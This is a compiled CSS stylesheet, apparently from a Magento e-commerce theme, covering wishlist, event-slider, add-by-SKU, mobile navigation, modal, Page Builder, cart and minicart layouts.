.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin: 10px 0;
}
.products-grid.wishlist .product-item-actions > * {
  margin-right: 15px;
}
.products-grid.wishlist .product-item-actions > *:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item-actions .action.edit,
.products-grid.wishlist .product-item-actions .action.delete {
  display: inline-block;
  text-decoration: none;
}
.products-grid.wishlist .product-item-actions .action.edit > span,
.products-grid.wishlist .product-item-actions .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.products-grid.wishlist .product-item-actions .action.edit:before,
.products-grid.wishlist .product-item-actions .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #757575;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.products-grid.wishlist .product-item-actions .action.edit:hover:before,
.products-grid.wishlist .product-item-actions .action.delete:hover:before {
  color: #333333;
}
.products-grid.wishlist .product-item-actions .action.edit:active:before,
.products-grid.wishlist .product-item-actions .action.delete:active:before {
  color: #757575;
}
.products-grid.wishlist .product-item-actions .action.delete:before {
  content: '\f1f8';
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 20px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .products-grid .product-item {
  margin-left: 2%;
  width: calc((100% - 2%) / 2);
}
.block.widget .products-grid .product-item:nth-child(2n + 1) {
  margin-left: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: .5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\f104';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\f105';
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 10px;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 10px 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: #ff963b;
  background-color: #ff7a0e;
  background-repeat: repeat-x;
  background-image: -webkit-linear-gradient(top, #ff963b 0%, #ff7a0e 100%);
  background-image: linear-gradient(to bottom, #ff963b 0%, #ff7a0e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff963b', endColorstr='#ff7a0e', GradientType=0);
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  padding: 8px 15px 7px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  line-height: 16px;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: #ff8b26;
  background-color: false;
  background-repeat: repeat-x;
  background-image: -webkit-linear-gradient(top, false 0%, false 100%);
  background-image: linear-gradient(to bottom, false 0%, false 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='false', endColorstr='false', GradientType=0);
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: #ff8b26;
  background-color: false;
  background-repeat: repeat-x;
  background-image: -webkit-linear-gradient(top, false 0%, false 100%);
  background-image: linear-gradient(to bottom, false 0%, false 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='false', endColorstr='false', GradientType=0);
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
}
.block-event .slider-panel .slider .item .action.event:hover {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 20px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 20px 0 0;
}
.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 7px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 20px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 4px;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: inherit;
  color: inherit;
  content: '\f196';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 20px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 10px 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: #999999;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  pointer-events: none;
  opacity: 0.5;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  color: #333333;
}
.sidebar .block-addbysku .action.remove:hover {
  color: #333333;
}
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
}
@media only screen and (max-width: 767px) {
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .account .column.main .block:not(.widget) .block-title:before,
  .account .column.main .block:not(.widget) .block-title:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .account .column.main .block:not(.widget) .block-title:after {
    clear: both;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name,
  .block-collapsible-nav .title {
    border-top: 1px solid #e5e5e5;
    cursor: pointer;
    margin-bottom: 0;
    position: relative;
    border-bottom: 1px solid #e5e5e5;
    padding: 10px 40px 10px 15px;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    position: absolute;
    right: 20px;
    top: 10px;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    margin: 3px 0 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after,
  .block-collapsible-nav .title.active:after {
    content: '\f106';
  }
  .abs-icon-add-mobile,
  .block-wishlist-management .wishlist-add.item .add {
    display: block;
    text-decoration: none;
  }
  .abs-icon-add-mobile:before,
  .block-wishlist-management .wishlist-add.item .add:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 10px;
    color: inherit;
    content: '\f196';
    font-family: 'FontAwesome';
    margin: 0 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #f2f5f7;
  }
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #ffffff;
    top: 1px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-main,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .account .page-main,
  .cms-privacy-policy .page-main {
    padding-top: 41px;
    position: relative;
  }
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    display: block;
    text-decoration: none;
    position: relative;
  }
  .navigation .parent .level-top:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .navigation .parent .level-top:after {
    position: absolute;
    right: 7px;
    top: -8px;
  }
  .navigation .parent .level-top.ui-state-active:after {
    content: '\f106';
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    border-top: 1px solid #d1d1d1;
    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: .8rem 3.5rem .8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: block;
    margin-bottom: 5px;
  }
  .nav-sections .switcher:last-child {
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .switcher-trigger strong {
    display: block;
    text-decoration: none;
    position: relative;
  }
  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -16px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: '\f106';
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    display: none;
    padding: 10px 0;
  }
  .nav-sections .switcher-options.active .switcher-dropdown {
    display: block;
  }
  .nav-sections .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .header.links li {
    font-size: 1.6rem;
    margin: 0;
  }
  .nav-sections .header.links li.greet.welcome {
    border-top: 1px solid #d1d1d1;
    font-weight: 700;
    padding: 0.8rem 15px;
  }
  .nav-sections .header.links li > a {
    border-top: 1px solid #d1d1d1;
  }
  .nav-sections .header.links a,
  .nav-sections .header.links a:hover {
    color: #575757;
    text-decoration: none;
    display: block;
    font-weight: 700;
    padding: 0.8rem 15px;
  }
  .nav-sections .header.links .header.links {
    border: 0;
  }
  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-open .page-wrapper {
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.7);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  .nav-sections-items {
    position: relative;
    z-index: 1;
  }
  .nav-sections-items:before,
  .nav-sections-items:after {
    content: '';
    display: table;
  }
  .nav-sections-items:after {
    clear: both;
  }
  .nav-sections-item-title {
    background: #ededed;
    border: solid #e1e1e1;
    border-width: 0 0 1px 1px;
    box-sizing: border-box;
    float: left;
    height: 71px;
    padding-top: 24px;
    text-align: center;
    width: 33.33%;
  }
  .nav-sections-item-title.active {
    background: transparent;
    border-bottom: 0;
  }
  .nav-sections-item-title .nav-sections-item-switch:hover {
    text-decoration: none;
  }
  .nav-sections-item-content {
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    margin-top: 71px;
    width: 100%;
    padding: 25px 0;
  }
  .nav-sections-item-content:before,
  .nav-sections-item-content:after {
    content: '';
    display: table;
  }
  .nav-sections-item-content:after {
    clear: both;
  }
  .nav-sections-item-content.active {
    display: block;
  }
  .navigation {
    background: #fafafa;
    box-sizing: border-box;
  }
  .navigation ul {
    margin: 0;
    padding: 0;
  }
  .navigation li {
    margin: 0;
  }
  .navigation a {
    display: block;
    padding-top: 10px;
    padding-right: 0;
    padding-bottom: 10px;
    padding-left: 15px;
  }
  .navigation a,
  .navigation a:hover {
    color: #575757;
    text-decoration: none;
  }
  .navigation .level0 {
    border-top: 1px solid #d1d1d1;
    font-size: 1.6rem;
  }
  .navigation .level0 > .level-top {
    font-weight: 700;
    padding: 8px 40px 8px 15px;
    text-transform: uppercase;
    word-wrap: break-word;
  }
  .navigation .level0 > .level-top:hover {
    color: #333333;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-color: #ff7a0e;
    border-style: solid;
    border-width: 0 0 0 8px;
    color: #333333;
    padding-left: 7px;
    display: inline-block;
  }
  .navigation .level0 > .level1 {
    font-weight: 600;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: #ff7a0e;
    border-style: solid;
    border-width: 0 0 0 8px;
    color: #333333;
  }
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: -8px;
  }
  .navigation li.level0:last-child {
    border-bottom: 1px solid #d1d1d1;
  }
  .navigation .submenu > li {
    word-wrap: break-word;
  }
  .navigation .submenu > li > a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child) {
    font-weight: 400;
    line-height: 1.3;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    transition: left 0.3s ease-out;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    color: #575757;
    display: block;
    line-height: normal;
  }
  .navigation .submenu:not(:first-child) ul > li a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child).expanded {
    display: block !important;
    padding-right: 0;
    top: 0 !important;
  }
  .navigation .submenu:not(:first-child) .active > a {
    border-color: #ff7a0e;
    border-style: solid;
    border-width: 0 0 0 8px;
    color: #333333;
    padding-left: 7px;
  }
  .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 7px;
  }
  .product.data.items .item.title > .switch {
    padding: 1px 15px 1px;
  }
  .product.data.items > .item.content {
    padding: 10px 15px 30px;
  }
  .breadcrumbs {
    display: none;
  }
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: 90vh;
    /** iOS webkit fix height problem when added long content **/
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
    left: 44px;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #f4f4f4;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(51, 51, 51, 0.55);
  }
  .modal-popup {
    pointer-events: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #f4f4f4;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 14px;
    font-weight: 700;
  }
  .lac-notification {
    padding: 5px 0;
  }
  .lac-notification .lac-notification-icon {
    display: none;
  }
  .lac-notification .lac-notification-text,
  .lac-notification .lac-notification-links {
    float: none;
    padding: 5px 0;
    text-align: center;
  }
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important;
  }
  .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%;
    max-width: 100%;
  }
  .pagebuilder-column-group {
    flex-wrap: wrap;
  }
  .pagebuilder-column-line {
    flex-wrap: wrap;
  }
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  [data-content-type='tab-item'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-mobile-hidden {
    display: none !important;
  }
  .ajaxpro-continue-button {
    display: none;
  }
  .block-swissup-ajaxsearch-results {
    width: 100%;
    margin: -6px 0 0;
  }
  .block-swissup-ajaxsearch-results .product-item-info {
    width: 100%;
  }
  .block-swissup-ajaxsearch-results .product-item-info .product-item-photo {
    padding: 0 10px 0 0;
  }
  .block-swissup-ajaxsearch .minisearch .inactive:not(:has(:focus-visible)) {
    width: 0;
    height: 0;
    overflow: hidden;
    font-size: 0;
    opacity: 0;
    pointer-events: none;
  }
  .contact-index-index .column:not(.sidebar-main) .form.contact {
    float: none;
    width: 100%;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    float: none;
    width: 100%;
  }
  .block-cart-failed .block-title {
    margin: 0 20px 20px;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .compare.wrapper {
    display: none;
  }
  .catalog-product_compare-index .columns .column.main {
    flex-basis: inherit;
  }
  .block-search {
    margin-top: 10px;
  }
  .cart-container .form-cart .actions.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
  }
  .cart-container .form-cart .actions.main .clear,
  .cart-container .form-cart .actions.main .continue {
    margin: 0 0 25px 0;
  }
  .cart-discount {
    border-bottom: 1px solid #e5e5e5;
  }
  .cart.table-wrapper {
    border-top: 1px solid #e5e5e5;
  }
  .cart.table-wrapper thead .col.item,
  .cart.table-wrapper thead .col.qty,
  .cart.table-wrapper thead .col.price,
  .cart.table-wrapper thead .col.subtotal,
  .cart.table-wrapper thead .col.msrp {
    display: none;
  }
  .cart.table-wrapper .col.qty,
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    box-sizing: border-box;
    display: block;
    float: left;
    white-space: nowrap;
    width: 33%;
  }
  .cart.table-wrapper .col.qty[data-th]:before,
  .cart.table-wrapper .col.price[data-th]:before,
  .cart.table-wrapper .col.subtotal[data-th]:before,
  .cart.table-wrapper .col.msrp[data-th]:before {
    content: attr(data-th);
    display: block;
    font-weight: 600;
    padding-bottom: 10px;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
  }
  .cart.table-wrapper .item .col.item {
    padding-bottom: 0;
  }
  .cart.table-wrapper tbody > tr > td:last-child {
    border: 0;
  }
  .cart-totals {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart-totals .table-wrapper {
    border-top: 0;
  }
  .cart-totals .totals tbody > tr:not(:last-child) > td:last-child {
    border: 0;
  }
  .cart.table-wrapper .col.price,
  .order-items.table-wrapper .col.price,
  .cart.table-wrapper .col.qty,
  .order-items.table-wrapper .col.qty,
  .cart.table-wrapper .col.subtotal,
  .order-items.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp,
  .order-items.table-wrapper .col.msrp {
    text-align: left;
  }
  .minicart-wrapper {
    margin-top: 10px;
  }
  .minicart-wrapper:before,
  .minicart-wrapper:after {
    content: '';
    display: table;
  }
  .minicart-wrapper:after {
    clear: both;
  }
  .minicart-wrapper .product .actions {
    float: left;
    margin: 10px 0 0 0;
  }
  .minicart-wrapper .update-cart-item {
    float: right;
    margin-left: 0;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    width: 100%;
  }
